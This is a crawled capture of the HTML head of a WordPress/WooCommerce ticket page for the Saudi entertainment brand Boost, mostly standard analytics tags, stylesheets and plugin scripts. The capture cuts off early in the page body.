

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/pt_ticket/60f8699136d51/
body_size: 19846
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>60f8699136d51 &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/pt_ticket/60f8699136d51/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=4484' />
<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f8699136d51%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f8699136d51%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl pt_ticket-template-default single single-pt_ticket postid-4484 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
